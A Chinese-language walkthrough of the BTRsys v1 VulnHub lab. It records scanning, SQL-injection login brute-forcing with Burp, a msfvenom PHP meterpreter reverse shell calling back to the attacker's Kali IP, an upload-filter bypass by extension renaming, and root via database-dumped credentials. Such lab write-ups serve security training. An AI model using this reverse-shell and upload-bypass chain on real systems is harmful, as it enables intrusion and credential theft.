综合实战第二章

大综合实战1

环境准备

靶场下载地址:https://www.vulnhub.com/entry/btrsys-v1,195/

攻击机:kali 192.168.3.134

靶机:BTRsys1 192.168.3.160

信息搜集



先用nmap扫一下

nmap -p- -A 192.168.3.160

发现有21,22,80端口

没啥东西,用别的玩意扫一下



nikto -h http://192.168.3.160

看看这俩里面有啥

config.php里面啥也没有



login.php里面有一个登录界面

有一个登录界面,可以进行暴力破解,sql注入试试之类的

先打开burpsuite

burpsuite



然后另起一个窗口,把sql注入测试用的玩意扔到/root目录

cd /usr/share/wordlists/wfuzz/Injections

cp SQL.txt /root/SQL.txt



接下来抓包



发现需要特殊账号

查看源代码发现

重新测试

抓到了





然后在密码处打标记,测试



start attack开始测试

有这种2900长度的



其他的登录的话啥也没有,用这种做密码会有一个文件上传的框

文件上传

观察一下这个玩意



默认是需要.jpg的文件上传





上传,抓包

在此之前可以先构造好一个木马文件,然后建立好监听

msfvenom -p php/meterpreter/reverse_tcp lhost=192.168.3.134 lport=4444 -f raw > /root/msfshell.php

msfconsole

use exploit/multi/handler

set payload php/meterpreter/reverse_tcp

set lhost 192.168.3.134

set lport 4444



run

准备上传



这样是上传失败



把木马shell.php改成shell.jpg上传,然后抓包改回php,上传成功

但是找不到木马上传到什么地方



用dirsearch扫一下目录

dirsearch -u http://192.168.3.134



发现uploads目录

木马就在里面

成了



提权

美化一下

python -c 'import pty;pty.spawn("/bin/bash")'



然后查看一下config.php

cat config.php

发现了sql的账号和密码

可以直接进数据库了

mysql -uroot -ptoor



show databases;

use deneme;

show tables;

select * from user;

密码是asd123***

尝试su root

su root

完美